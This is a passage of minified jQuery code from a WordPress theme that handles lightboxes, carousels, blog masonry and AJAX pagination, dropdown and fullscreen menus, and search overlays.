Image).src=t,w(e).load(function(){l.removeClass("eltd-preload-background")})):w(window).on("load",function(){l.removeClass("eltd-preload-background")})}),w("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function l(){!function(){if(eltd.body.hasClass("eltd-smooth-page-transitions")){var t;if(eltd.body.hasClass("eltd-smooth-page-transitions-preloader")&&((t=w("body > .eltd-smooth-transition-loader.eltd-mimic-ajax")).fadeOut(500),w(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&t.fadeOut(500)})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&window.location.reload()}),eltd.body.hasClass("eltd-smooth-page-transitions-fadeout")){var e=w("a");if((e.parents(".eltd-shopping-cart-dropdown").length||e.parent(".product-remove").length)&&e.hasClass("remove"))return;e.on("click",function(e){var t=w(this);1==e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),w(".eltd-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}}()}function a(){c()}function o(){}function d(e){i(e)}function n(e){for(var t=[37,38,39,40],l=t.length;l--;)if(e.keyCode===t[l])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(eltd.modules.common=e).eltdFluidVideo=u,e.eltdEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.eltdDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.eltdOwlSlider=p,e.getLoadMoreData=function(e){var t,l=e.data(),a={};for(t in l)l.hasOwnProperty(t)&&void 0!==l[t]&&!1!==l[t]&&(a[t]=l[t]);return a},e.setLoadMoreAjaxData=function(e,t){var l,a={action:t};for(l in e)e.hasOwnProperty(l)&&void 0!==e[l]&&!1!==e[l]&&(a[l]=e[l]);return a},e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,w(document).ready(t),w(window).on("load",l),w(window).resize(a),w(window).scroll(o);var s=function(){function a(e){w(".eltd-main-menu .eltd-active-item, .eltd-mobile-nav .eltd-active-item, .eltd-fullscreen-menu .eltd-active-item").removeClass("eltd-active-item"),e.parent().addClass("eltd-active-item"),w(".eltd-main-menu a, .eltd-mobile-nav a, .eltd-fullscreen-menu a").removeClass("current"),e.addClass("current")}var t=function(e){var t=w("a"),l=e;if(""!==l&&0<w('[data-eltd-anchor="'+l+'"]').length){var e=w('[data-eltd-anchor="'+l+'"]').offset().top,e=w('[data-eltd-anchor="'+l+'"]').offset().top-o(e)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(t),eltd.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+l)}),!1}},o=function(e){"eltd-sticky-header-on-scroll-down-up"===eltd.modules.stickyHeader.behaviour&&(eltd.modules.stickyHeader.isStickyVisible=e>eltd.modules.header.stickyAppearAmount),"eltd-sticky-header-on-scroll-up"===eltd.modules.stickyHeader.behaviour&&e>eltd.scroll&&(eltd.modules.stickyHeader.isStickyVisible=!1);e=eltd.modules.stickyHeader.isStickyVisible?eltdGlobalVars.vars.eltdStickyHeaderTransparencyHeight:eltdPerPageVars.vars.eltdHeaderTransparencyHeight;return eltd.windowWidth<1025&&(e=0),e};return{init:function(){w("[data-eltd-anchor]").length&&(eltd.document.on("click",".eltd-main-menu a, .eltd-fullscreen-menu a, .eltd-btn, .eltd-anchor, .eltd-mobile-nav a",function(){var e=w(this),t=e.prop("hash").split("#")[1];if(""!==t&&0<w('[data-eltd-anchor="'+t+'"]').length){var l=w('[data-eltd-anchor="'+t+'"]').offset().top,l=w('[data-eltd-anchor="'+t+'"]').offset().top-o(l)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(e),eltd.html.stop().animate({scrollTop:Math.round(l)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+t)}),!1}}),w("[data-eltd-anchor]").waypoint(function(e){"down"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:"50%"}),w("[data-eltd-anchor]").waypoint(function(e){"up"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:function(){return-(w(this.element).outerHeight()-150)}}),w(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<w('[data-eltd-anchor="'+e+'"]').length&&t(e)}))}}};function r(e){var t=w("#eltd-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function c(){var e=w(".eltd-self-hosted-video-holder .eltd-video-wrap");e.length&&e.each(function(){var e=w(this),t=e.closest(".eltd-self-hosted-video-holder").outerWidth(),l=t/eltd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(l)),e.width(t),e.height(l),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(l)})}function u(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}var h=function(){var e=w(".eltd-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,l,a;void 0!==(e=w(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},l=e.data("hover-color"),a=e.css("color"),""!==l&&(e.on("mouseenter",{icon:e,color:l},t),e.on("mouseleave",{icon:e,color:a},t)))})}}};function p(){var e=w(".eltd-owl-slider");e.length&&e.each(function(){var e=w(this),t=e.children().length,l=1,a=!0,o=!0,d=5e3,n=600,i=0,s=!1,r=!1,c=!1,u=!1,h=!0,p=!1,m=!!e.hasClass("eltd-pl-is-slider"),f=m?e.parent():e;void 0===e.data("number-of-items")||!1===e.data("number-of-items")||m||(l=e.data("number-of-items")),void 0!==f.data("number-of-columns")&&!1!==f.data("number-of-columns")&&m&&(l=f.data("number-of-columns")),"no"===f.data("enable-loop")&&(a=!1),"no"===f.data("enable-autoplay")&&(o=!1),void 0!==f.data("slider-speed")&&!1!==f.data("slider-speed")&&(d=f.data("slider-speed")),void 0!==f.data("slider-speed-animation")&&!1!==f.data("slider-speed-animation")&&(n=f.data("slider-speed-animation")),void 0!==f.data("slider-margin")&&!1!==f.data("slider-margin")&&(i=f.data("slider-margin")),e.parent().hasClass("eltd-normal-space")?i=40:e.parent().hasClass("eltd-small-space")?i=20:e.parent().hasClass("eltd-tiny-space")&&(i=10),"yes"===f.data("enable-center")&&(s=!0),"yes"===f.data("enable-auto-width")&&(r=!0),void 0!==f.data("slider-animate-in")&&!1!==f.data("slider-animate-in")&&(c=f.data("slider-animate-in")),void 0!==f.data("slider-animate-out")&&!1!==f.data("slider-animate-out")&&(u=f.data("slider-animate-out")),"no"===f.data("enable-navigation")&&(h=!1),"yes"===f.data("enable-pagination")&&(p=!0),h&&p&&e.addClass("eltd-slider-has-both-nav"),t<=1&&(p=h=o=a=!1);var g=2,v=3;l<3&&(v=g=l),e.waitForImages(function(){e.owlCarousel({items:l,loop:a,autoplay:o,autoplayHoverPause:!1,autoplayTimeout:d,autoplaySpeed:n,smartSpeed:n,margin:i,center:s,autoWidth:r,animateInClass:c,animateOut:u,dots:p,nav:h,navText:['<span class="eltd-prev-icon"><span class="eltd-icon-arrow icon-arrows-left"></span></span>','<span class="eltd-next-icon"><span class="eltd-icon-arrow icon-arrows-right"></span></span>'],responsive:{0:{items:1,margin:0,center:!1,autoWidth:!1},680:{items:g},768:{items:g},1024:{items:v},1280:{items:l}},onInitialize:function(){e.css("visibility","visible"),eltd.modules.parallax.eltdInitParallax()}})})})}}(jQuery),function(h){"use strict";var e={};function t(){var e;s(),d(),(e=h(".eltd-blog-list-holder.eltd-bl-masonry")).length&&e.each(function(){var e=h(this).find(".eltd-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".eltd-bl-item",percentPosition:!0,packery:{gutter:".eltd-bl-grid-gutter",columnWidth:".eltd-bl-grid-sizer"}}),e.css("opacity","1")})}),n()}function l(){i().init(),m().init(),c(),u(),p()}function a(){d(),n()}function o(){i().scroll(),m().scroll()}function s(){h("audio.eltd-blog-audio").mediaelementplayer({audioWidth:"100%"})}function r(e,t){var l,a,o,d;t.hasClass("eltd-masonry-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-post-size-default"),o=t.find(".eltd-post-size-large-width"),d=t.find(".eltd-post-size-large-height"),t=t.find(".eltd-post-size-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function d(){var e=h(".eltd-blog-holder.eltd-blog-type-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-blog-holder-inner");r(e.find(".eltd-blog-masonry-grid-sizer").width(),e),t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-blog-masonry-grid-gutter",columnWidth:".eltd-blog-masonry-grid-sizer"}}),t.css("opacity","1")})})}function c(){var e=h(".eltd-blog-holder.eltd-blog-chequered"),t=e.children(".eltd-blog-holder-inner");e.length&&(e=t.find(".eltd-blog-masonry-grid-sizer").outerWidth(),t.children("article").css({height:e+"px"}),t.isotope("layout",function(){t.css("opacity","1")}))}function n(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this).children(".eltd-blog-holder-inner"),t=e.find("article"),l=1.25*e.find(".eltd-blog-masonry-grid-sizer").width();t.css({height:l+"px"}),e.isotope("layout",function(){}),u()})}function u(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder"),a=0;t.each(function(){var e=h(this);setTimeout(function(){e.appear(function(){7==++a&&(a=0),setTimeout(function(){e.addClass("eltd-appeared")},200*a)},{accX:0,accY:0})},150)}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function p(){var e=h(".eltd-blog-holder.eltd-blog-narrow");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder");t.each(function(){var e=h(this);e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function i(){function l(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-blog-pagination-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&a(e)}var e=h(".eltd-blog-holder"),a=function(l){var e,a=l.children(".eltd-blog-holder-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(e=l.data("max-num-pages")),l.hasClass("eltd-blog-pagination-infinite-scroll")&&l.addClass("eltd-blog-pagination-infinite-scroll-started");var o,t=eltd.modules.common.getLoadMoreData(l),d=l.find(".eltd-blog-pag-loading");(o=t.nextPage)<=e&&(d.addClass("eltd-showing"),t=eltd.modules.common.setLoadMoreAjaxData(t,"findme_elated_blog_load_more"),h.ajax({type:"POST",data:t,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){o++,l.data("next-page",o);var t=h.parseJSON(e).html;l.waitForImages(function(){l.hasClass("eltd-blog-type-masonry")?(n(a,d,t),r(a.find(".eltd-blog-masonry-grid-sizer").width(),l)):i(a,d,t),setTimeout(function(){s(),eltd.modules.common.eltdOwlSlider(),eltd.modules.common.eltdFluidVideo(),p(),u(),c()},400)}),l.hasClass("eltd-blog-pagination-infinite-scroll-started")&&l.removeClass("eltd-blog-pagination-infinite-scroll-started")}})),o===e&&l.find(".eltd-blog-pag-load-more").hide()},n=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},i=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var t,e=h(this);e.hasClass("eltd-blog-pagination-load-more")&&(t=e).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})}}}function m(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-bl-pag-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-blog-list-holder"),d=function(l,e){var a,o=l.find(".eltd-blog-list");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-bl-pag-standard-blog-list")&&l.data("next-page",e),l.hasClass("eltd-bl-pag-infinite-scroll")&&l.addClass("eltd-bl-pag-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-blog-pag-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-bl-pag-standard-blog-list")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-bl-pag-standard-blog-list-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"findme_elated_blog_shortcode_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-bl-pag-standard-blog-list")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-bl-pag-standard-blog-list")?(i(l,a,d),l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?c:u)(o,n,t)}),l.hasClass("eltd-bl-pag-infinite-scroll-started")&&l.removeClass("eltd-bl-pag-infinite-scroll-started")}})),d===a&&l.find(".eltd-blog-pag-load-more").hide()},i=function(e,t,l){var a=e.find(".eltd-bl-standard-pagination"),o=a.find("li.eltd-bl-pag-number"),e=a.find("li.eltd-bl-pag-prev a"),a=a.find("li.eltd-bl-pag-next a");o.removeClass("eltd-bl-pag-active"),o.eq(l-1).addClass("eltd-bl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),setTimeout(function(){t.isotope("layout")},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),t.html(a)},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-bl-pag-standard-blog-list")&&(e=(a=l).find(".eltd-bl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-bl-pag-load-more")&&(t=l).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-bl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-bl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.blog=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o)}(jQuery),function(u){"use strict";var e={};function t(){var o,t,a,d,l,n,e;(e=u(".eltd-drop-down > ul > li.narrow")).length&&e.each(function(e){var t,l=eltd.windowWidth-16,a=u(this).offset().left,o=u(this).find(".second .inner ul").width(),d=0,d=eltd.body.hasClass("eltd-boxed")?eltd.boxedLayoutWidth-(a-(l-eltd.boxedLayoutWidth)/2):l-a;0<u(this).find("li.sub").length&&(t=d-o),(d<o||t<o)&&(u(this).find(".second").addClass("right"),u(this).find(".second .inner ul").addClass("right"))}),(o=u(".eltd-drop-down > ul > li")).each(function(e){var t,l,a;0<u(o[e]).find(".second").length&&(t=u(o[e]).find(".second"),u(o[e]).hasClass("wide")&&(u(this).hasClass("left_position")||u(this).hasClass("right_position")||t.css("left",0),l=0,u(this).find(".second > .inner > ul > li").each(function(){var e=u(this).height();l<e&&(l=e)}),u(this).find(".second > .inner > ul > li").css("height",""),u(this).find(".second > .inner > ul > li").height(l),u(this).hasClass("left_position")||u(this).hasClass("right_position")||(a=t.offset().left,t.css("left",-a),t.css("width",eltd.windowWidth))),eltd.menuDropdownHeightSet||(u(o[e]).data("original_height",t.height()+"px"),t.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?u(o[e]).on("touchstart mouseenter",function(){t.css({height:u(o[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):(a=eltd.body.hasClass("eltd-dropdown-animate-height")?{interval:0,over:function(){t.addClass("eltd-drop-down-start"),t.css({visibility:"visible",height:"0px"}),t.css("opacity","1"),t.stop().animate({height:u(o[e]).data("original_height")},300,"easeInOutCirc",function(){t.css("overflow","visible")})},out:function(){t.stop().animate({height:"0px",opacity:0},0,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("eltd-drop-down-start")}}:{interval:0,over:function(){setTimeout(function(){t.addClass("eltd-drop-down-start"),t.stop().css({height:u(o[e]).data("original_height")})},150)},timeout:150,out:function(){t.stop().css({height:"0px"}),t.removeClass("eltd-drop-down-start")}},u(o[e]).hoverIntent(a)))}),u(".eltd-drop-down ul li.wide ul li a").on("click",function(e){var t;1==e.which&&(t=u(this),setTimeout(function(){t.mouseleave()},500))}),eltd.menuDropdownHeightSet=!0,0<(d=u("a.eltd-search-opener")).length&&(eltd.body.hasClass("eltd-fullscreen-search")?(a=u(".eltd-fullscreen-search-close"),function(){var l=u(".eltd-fullscreen-search-holder");d.on("click",function(e){e.preventDefault(),l.hasClass("eltd-animate")?(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-out"),eltd.body.removeClass("eltd-search-fade-in"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()):(eltd.body.addClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.removeClass("eltd-search-fade-out"),l.addClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").focus()},900),eltd.modules.common.eltdDisableScroll()),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll()}),u(document).mouseup(function(e){var t=u(".eltd-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())}),u(document).keyup(function(e){27==e.keyCode&&(eltd.body.removeClass("eltd-fullscreen-search-opened eltd-search-fade-in"),eltd.body.addClass("eltd-search-fade-out"),l.removeClass("eltd-animate"),setTimeout(function(){l.find(".eltd-search-field").val(""),l.find(".eltd-search-field").blur()},300),eltd.modules.common.eltdEnableScroll())})});var e=u(".eltd-fullscreen-search-holder .eltd-search-field"),t=u(".eltd-fullscreen-search-holder .eltd-field-holder .eltd-line");e.focus(function(){t.css("width","100%")}),e.blur(function(){t.css("width","0")})}()):eltd.body.hasClass("eltd-slide-from-header-bottom")?d.on("click",function(e){e.preventDefault();var t=u(this),l=parseInt(eltd.windowWidth-t.offset().left-t.outerWidth());eltd.body.hasClass("eltd-boxed")&&1024<eltd.windowWidth&&(l-=parseInt((eltd.windowWidth-u(".eltd-boxed .eltd-wrapper .eltd-wrapper-inner").outerWidth())/2));var a=u(".eltd-page-header"),o="100%",d=u(".eltd-top-bar"),n=a.find(".eltd-fixed-wrapper.fixed"),i=u(".eltd-mobile-header"),s=u(".eltd-slide-from-header-bottom-holder"),r=!!t.parents(".eltd-top-bar").length,c=!!t.parents(".eltd-fixed-wrapper.fixed").length,e=!!t.parents(".eltd-sticky-header").length,t=!!t.parents(".eltd-mobile-header").length;s.removeClass("eltd-is-active"),r?d.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"):c?(o=n.outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):e?(o=eltdGlobalVars.vars.eltdStickyHeaderHeight+eltdGlobalVars.vars.eltdAddForAdminBar,a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):t?(i.hasClass("mobile-header-appear")&&(o=i.children(".eltd-mobile-header-inner").outerHeight()+eltdGlobalVars.vars.eltdAddForAdminBar),i.find(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active")):a.children(".eltd-slide-from-header-bottom-holder").addClass("eltd-is-active"),s.hasClass("eltd-is-active")&&s.css({right:l,top:o}).stop(!0).slideToggle(300,"easeOutBack"),u(document).keyup(function(e){27==e.keyCode&&s.stop(!0).fadeOut(0)}),u(window).scroll(function(){s.stop(!0).fadeOut(0)})}):eltd.body.hasClass("eltd-search-covers-header")?d.on("click",function(e){e.preventDefault();var t,l=u(this),a=u(".eltd-page-header"),o=u(".eltd-top-bar"),d=a.find(".eltd-fixed-wrapper.fixed"),n=u(".eltd-mobile-header"),i=u(".eltd-search-cover"),s=!!l.parents(".eltd-top-bar").length,r=!!l.parents(".eltd-fixed-wrapper.fixed").length,e=!!l.parents(".eltd-sticky-header").length,l=!!l.parents(".eltd-mobile-header").length;i.removeClass("eltd-is-active"),s?(t=eltdGlobalVars.vars.eltdTopBarHeight,o.find(".eltd-search-cover").addClass("eltd-is-active")):r?(t=d.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")):e?(t=eltdGlobalVars.vars.eltdStickyHeaderHeight,a.children(".eltd-search-cover").addClass("eltd-is-active")):l?(t=(n.hasClass("mobile-header-appear")?n.children(".eltd-mobile-header-inner"):n).outerHeight(),n.find(".eltd-search-cover").addClass("eltd-is-active")):(t=a.outerHeight(),a.children(".eltd-search-cover").addClass("eltd-is-active")),i.hasClass("eltd-is-active")&&i.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),i.find(".eltd-search-close").on("click",function(e){e.preventDefault(),i.stop(!0).fadeOut(450)}),i.blur(function(){i.stop(!0).fadeOut(450)}),u(window).scroll(function(){i.stop(!0).fadeOut(450)})}):eltd.body.hasClass("eltd-search-slides-from-window-top")&&(t=u(".eltd-search-slide-window-top"),a=u(".eltd-swt-search-close"),d.on("click",function(e){e.preventDefault(),"0"==t.height()?(u('.eltd-search-slide-window-top input[type="text"]').focus(),eltd.body.addClass("eltd-search-open")):eltd.body.removeClass("eltd-search-open"),u(window).scroll(function(){"0"!=t.height()&&50<eltd.scroll&&eltd.body.removeClass("eltd-search-open")}),a.on("click",function(e){e.preventDefault(),eltd.body.removeClass("eltd-search-open")})}))),e=u(".eltd-wrapper"),l=u("a.eltd-side-menu-button-opener"),n="eltd-right-side-menu-opened",e.prepend('<div class="eltd-cover"/>'),u("a.eltd-side-menu-button-opener, a.eltd-close-side-menu").on("click",function(e){var t;e.preventDefault(),l.hasClass("opened")?(l.removeClass("opened"),eltd.body.removeClass(n)):(l.addClass("opened"),eltd.body.addClass(n),u(".eltd-wrapper .eltd-cover").on("click",function(){eltd.body.removeClass("eltd-right-side-menu-opened"),l.removeClass("opened")}),t=u(window).scrollTop(),u(window).scroll(function(){400<Math.abs(eltd.scroll-t)&&(eltd.body.removeClass(n),l.removeClass("opened"))}))}),(e=u(".eltd-side-menu")).length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function l(){}function a(){}function o(){}(eltd.modules.header=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,u(document).ready(t),u(window).on("load",l),u(window).resize(a),u(window).scroll(o)}(jQuery),function(n){"use strict";var e={};function t(){}function l(){d()}function a(){d()}function o(){}function d(){var e,t,l,a,o,d;eltd.body.hasClass("eltd-header-divided")&&(t=(e=n(".eltd-menu-area")).width(),l=n(".eltd-main-menu > ul > li > a"),a=0,o=e.find(".eltd-logo-wrapper .eltd-normal-logo"),d=0,e.children(".eltd-grid").length&&(t=e.children(".eltd-grid").outerWidth()),l.length&&(a=parseInt(l.css("padding-left"))),o.length&&(d=o.width()/2),d=Math.round(t/2-a-d),n(".eltd-menu-area .eltd-position-left").width(d),n(".eltd-menu-area .eltd-position-right").width(d),e.css("opacity",1),"function"==typeof eltd.modules.header.eltdDropDownMenu&&eltd.modules.header.eltdDropDownMenu(),"function"==typeof eltd.modules.header.eltdSetDropDownMenuPosition&&eltd.modules.header.eltdSetDropDownMenuPosition())}(eltd.modules.headerDivided=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,n(document).ready(t),n(window).on("load",l),n(window).resize(a),n(window).scroll(o)}(jQuery),function(c){"use strict";var e={};function t(){!function(){var t=c("a.eltd-fullscreen-menu-opener");{var l,a,e,o,d,n,i,s,r;t.length&&(l=c(".eltd-fullscreen-menu-holder-outer"),o=e=!1,d=c(".eltd-fullscreen-above-menu-widget-holder"),n=c(".eltd-fullscreen-below-menu-widget-holder"),i=c(".eltd-fullscreen-menu-holder-outer nav > ul > li > a"),s=c(".eltd-fullscreen-menu > ul li.has_sub > a"),r=c(".eltd-fullscreen-menu ul li:not(.has_sub) a"),l.height(eltd.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),c(window).resize(function(){l.height(eltd.windowHeight)}),eltd.body.hasClass("eltd-fade-push-text-right")?(a="eltd-push-nav-right",e=!0):eltd.body.hasClass("eltd-fade-push-text-top")&&(a="eltd-push-text-top",o=!0),(e||o)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){c(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),n.length&&n.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("eltd-fm-opened")?(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasC